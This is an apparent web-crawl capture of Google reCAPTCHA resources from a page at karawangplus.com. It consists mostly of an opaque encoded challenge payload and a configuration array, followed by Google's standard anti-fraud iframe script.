s8KCY8KSwqzCnHNDEMOfw4tGwrEtwplOBGI7G0EjNcK7wp7Dq8KWC8OrwrDCmW5Zw6DCmRwVwrcMw50zw7w5f8OjNMKzwr0VdMKawoAfTGdlwqM3SRhgw54kDMOvwp/DiBbDkMKowrXClx/DqH7DlcOkY8OVS8KowoM2wpELF8OVwqQIQsOowq4pw4LCtjTDvXxXSxvDuX82B8KHwrTDm8OjU3TCmlZ2w45gw7sfwqXCvBolU3XDmcOtwoIYwo3DoMKIw6d8EA1xworCpMOdw4rDl8Kywp49fsOVw7/DkcKlYsO7CcO8VgN7DMKZw77CrCtZwojDu1Y1w71hw4zDsGdJY8KYNMK5QMOLRMO5w7AtMsOxAwTDsMOoC8Kdw5Y+cU3DtMOiw6XDuSzDsllXbW1rRHd1w4vCvFjDtxzCqcOfAW7Dhj/DmV/DmTvCvcKCwpAdw6EkL00owqXDhWJ0w7jCtsO7w53DuQEzwoTDpy8eGGMMw4JMdsO1woPCpmzDsmLDsMObwrY4wrBmVcOPw4/[base64]/Ct07DllHCjcK9N8KWwpk/[base64]/wqcgwozCiMONSiHDt3/DvcOWSsODw5zCtTHDlMOfTcKQAMKSHy9Jw7g6GcKbKMO8bMKowq/[base64]/[base64]/w4Yoa8OBcRvClHwaGsKFworCqQ7DgMK+WXMCHSrDmih3w6kPIMK/w4LDvS1yw5oywoHDuTjDpH7Cl0jDhsKGwqNgZMKWIMK2wr17wpzCu0zDo8KSw4DCqMOXNsKfAcOhGy1qwrTCpDTDnU3Dp2Ujw4Vnw6TCucO3w51kQcKZWcOdw4TDoMKIesOywp/CigLDtgPCjx/DmGw3w5MAScKQw4I4bVsJw6bDrnJdABvChQvDscOkMGIowo/CjiTChHkrw7AGwpLCrcO+w6c7b8K9CsKncsOjwqIFwqzClz4QBMKuR8O/worCvcO1wofDqsKGLcKMw6LCqcKQw77CsMK6wrsswq9EExVpG8Oyw77DhsO9BW1JLUFcw6x+HzfCn8OxI8O9w77CpcK0w6zDgsOkNcOxLTbCv8K3KMOBZAnDisKaw5lywpPDkcKKw5jDqxLCmnrDqMKWRn/DtFzDj0lwwo/[base64]/w78twrhpwo3Dv8Opw7rChxNoGANaQDsjwpzDnMOdwpXCjsKqw5vDs0PCqzUxdCVZbcKOO1PCnCsRw4PCg8KdE8OtwrFyP8KrwoTCn8KZw5Mlw7vCocODwrfDsMKgbMOQfxLChcOUwovCsCXCvB7DjMKZwoTDuyR3wq4dw7ZnwoLClsO/XwAZRgXCucO/LWrCnsOvw5PDuEhow73Ci1PDjcK/wr3CllHCgj0dKmYCwq/DgVDCo1xiWcKJwqM6XRzDkgtPZsOKw5vClmlfwp7Do8O2SBHCq0DDkcKLU8OUaUfDuMOnAm8lRlxeemJpw5DCiyrCo2xVw7TClnHCmmxZXsKXwoDDt1fDlyQMw63Di8KEPAzDpcO3fMODJQ86bRfDhQ9awoEJwrnDnjDDrispwp/[base64]/DsMOtwostw4cVBH7ChcOZc8OGw4UjeMKvw4dlaTLCucOyQcOtHcONUBbCmF7CnwXDs1XChsKZFMK6AMOPCQHDnj7DoFTDnMOBwo/CpcKWw70eC8Obw5tvDSvDrXzCiWPCo3bDpTI1dAfDjcOnw6fDmMK5wprCsnJySVLCj2t8VsKlw47CrsKqw5/CqQbDikgkVUk4MF44V1fDvxPCp8K5w5jDlcKuBMONw6vDk8ODfj7DiU7Dhy3DmMOWG8OpwrLDiMKEw7fDrMKbCyR1wohWwofDkXZ5wrfCm8OKw4wlw5J7wp3CpcKjdifDqw3DjsOYwod3w44WesOew7rCkkzDgMORw77DnMKncz/[base64]/DmMOmD8OZAsOcPG4ybw1lwpbDjsOQwrR9fsOLwqIiw7tJw7HCuMOqFSlpDnPCkMOZw6zChEPDscKNEMKyCMKZUB3CrcKFP8OXAcKlWAXDlkgYdkTCi8O9NMKmw43DucK4LcOQw6sOw6w+wrXDjBhPOw/[base64]/Cs8K+QMO3SB/CnsODcMKACQ0Wf09XLSfCk1kew7HCu1jCv2LCpMOEVMK0eXJfCzvDt8ORw55+Jg7CvMOXwpXDmsK7w44pOsK1wr5OEMKmNMO4BcOEw7DDuMOtcUrCrREWPWcEw50DNMOURgREZMOewrjDlsOPwqBXZsOcw5XDpDYpw5/DlsOZw6HCo8KDwqtww5rCtXfDqzXCkcKHwqjCssOMwpPCssObwqzCq8KeHFkPEsOTw5lHwqgBTmjCj17CuMKmwo/DmsOjb8Kcw5nCrcKdBUABSwFscMKASMOmw7bDp2fCljVTwojCrcK/[base64]/CnF4pNMKeDMKGWsK7OU/DgjhwwrTCj8OXSVHCvXJqeMOrf8OEwqdCRCDDthFbw7LDnjxlw4bDlwk6U8K1TsOEQ2bDrMKyw7vDmibDsi50DcO0woDDusOrHmvCucOLHsKCw54OYwXDm3Isw5PDnGwEw5M1woZYwq/[base64]/[base64]/CujBqwpRaKcKKwpTDksOGK8O9alLDjcKUYcOjJcK5OVLCrcK1w4TCrAbCsyVNwokQQsKKwpwSw43CjcOrCzzCsMO8wpEAOQF/w54yfTVkw4N6TcO7woLDmcKjdWJoDCbClcOdw4HClVjDrsOzWMKJdXjCtsKhVBPCmDNcM3FuWsKvw6/[base64]/DhMOnw7xawp18wqYnXHPDlnTDo13Dry8jKQlVH8KlJsK4wrYMITXDicKrw6LChMKFFFjDpCzClcOyMMO7IyjCqcKAw5gWw4sRwofDvmAkwpnCkj/CvcKBw6xCFwRdw5oUwrLDq8OhUz3DmR3CnsKwScOkbmxKwoXDlRPCpS4sdsO5wrFQfcO2XG1nw4cwdsOnWsKXRcOBW248w58YwpXDlsKlworCh8Otw7NewoXDp8OPSMOvRsKUMiDCvDrDiGPCmSt+wpLDk8KNw5ZewqnDuMKmIsKXw7VAw4nCk8O/wq7DsMK6w4fDvFzCvzvDh3pENcKaOsObdBNowoVKwqRmwqDDvMO5AknDmGxNMMKkCwfDqD4ANcOIwp7Cm8K9wq3Cl8OTIWjDi8KYw6Mjw6DDkHrDqh07wp/Dim4mwovCmsO+VsKxwr/DlcKALRInwrbCnlRia8KBwrYkesOow6tGcyB5C8OLc8KOF2LDplgqwqVZwp/[base64]/[base64]/CqMK/GMOgw6IiUsOde3V7WWzDi8KvXcKjwrnCvsOwPWjCnzrCiEfClwMvWMO0K8KcwrDDncKqwod4woh6PHgxPsOqwqk/JsK8UwnChsOzUmrDp2opSjkDDmjCh8O5wroLVHvCp8OXcVfDiSTCnsKAw5V1B8O5wovCsMKDRsOCHVvDqcKSwrAmwpzDk8K9w6rDilDCsk8ow6Ehw5Ekw5fCq8ODwqzDs8OpbMK/FsOcw5lNwrbDksK5woQUw4TCgzxmEsOAEsOYRWjCsMKAPVfCuMOMw6UTw7x3wpw2CsOBSMKtw7kJw7PCqyzDscKLwo/[base64]/[base64]/CrRFbI0LCkMOuFMO/[base64]/DuMOhecKuW1lSw5YmDzpYAcKow4VWBcOAw5HDrsOSHkN8QsKywpnDp1VcwrXCmUPClwEhw6JFPQkWw53DmEVEWmLCjzhTw7fDtjHCjSNQw7ozCsKKw5zDqSDCkMK1w6wHw6/[base64]/CicOAesO/wpF4wqBZW3BkPsO4w4TDi8OWZsKlP8Ouw4LCskc3w5fCuMKCF8K4BTDCgkgiwrfDv8K5woTDssK8w40/[base64]/WgwMw7JVw53DgBgNw7PDrcKewq5nw6sOSXgYWyB7wodswozCsFYyZcKdw7nCpiAvAB7DpgJzF8KCT8OUaR3DrcOiwoUYK8KxfSRZw4Bgw4nDu8OwVhvCmm/CnsKvNV5Tw5zCh8KPwojCosKkwofDrCIawqnDmB3DtMO/RyRzWnoRwrbCn8K3w7jCv8OCwpIQKiggX28Ow4bCpkDDqVXDuMO1w5TDn8O0XHfDhDTCqcOEw4LDjcK3wpwlNizChg8wET3CscO+JWvCgnXCrMOfwq/DoFo8dz1Vw6PDriTCpSxJPkl+wofDq1M8Cid5B8OedcOFDFjDiMKmQMK4w6djQDd5w6vCvMKGfcKZC306HcOPw67CiBXCvlYwwo7Dm8OLwqLCkcOPw4PDtsKNw7Muw7nCt8KHOcK+wqvCvRBiwoZ1SnjCjMKvw7TCkcKmWsOAf3bDm8O8ARPCoBnCuMK/w69oF8Kkw6vCgUzCv8OUNloZJcOJSMKowpHCqMKHwr9Iw6nDoW4Dwp/[base64]/[base64]/CuHrDj8OCwr/CgsOLw6lMwp3CrMKSc1zDusKPb8KmwpR/w60ow4vClV8mwrocw47DkQBXw4jDnMONwqVZaj7DsGItw7LCkVvDsSXCscONOMK/dsOjwrPCn8KHwq/CusKyPcOQwrnDicKtwq1Dw6FZdCB0V2UWCcOOVgnDmsKmcMKAw7Z8KSdvwpEUJMO/GsKLRcOIw546wq1xAcKowpNOJMKmw7sDw4gvZcKSXsO4LMKwEUJ+woLDtmHDiMK5w6rDjcKGaMO2R2w9Xw4mYQdJwqUCQ3fDscKrw4goejkVwqgdAFvCqcOVw4zCvW3Ds8OgfMOTFMKbwowsQsOrViswNEs7fHXDmizDuMK1YMK7w43CisK9dy3Ch8KgZy/DjcKLbw8gHsKSO8OPw77DsALCm8Opw4LDgMOhwpLDtURPMyc7wow7ch/[base64]/DcKuwrJDwoIBw7LCkRI9woPDliFCwrPCphRow6jDlmh8W2A2QsKLw6ZXPsK8O8OPSsOpBcOiYHcwwpZKEAvDncOLwoXDo1nCi3M+w7xBM8ObPMK6wpTDqilvQ8OWw5zCmCd1w4PCo8K0wrhTw4TCisKYOwbCmsOUZFAOw6vDk8KzwpA/w5EKw7LDkSZdwq3DnlFew5nCuMKPGcKVwocNdsKNwrVCw5Avw5/DnsOQw6JAG8K0w4TCsMKnw4ZywpbCp8OBw6fDk1HCsDoVCTTDu0NgD2Q\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,974],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://karawangplus.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HG6scu/Sr2p7x7Y/nPuFWb2RAII4HF9GuyI4ZQ/wnNA\\u003d\x22,1,0,null,1,1769932036720,0,0,[130,151,254,38,73],null,[189],\x22RC-4a-QKx3zgAQbNQ\x22,null,null,null,null,null,\x220dAFcWeA5XA9RqDzf1bjz7GpijtQeyt92EDVVpyxia3yQnNPmOBJWAsO0NzN0We-IM7JaOSAz0ojq7dDJfaK6Xfq41pV-25eq_kw\x22,1770014836853]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lfBhOMpj_IvVJgu758zjeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769928438988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>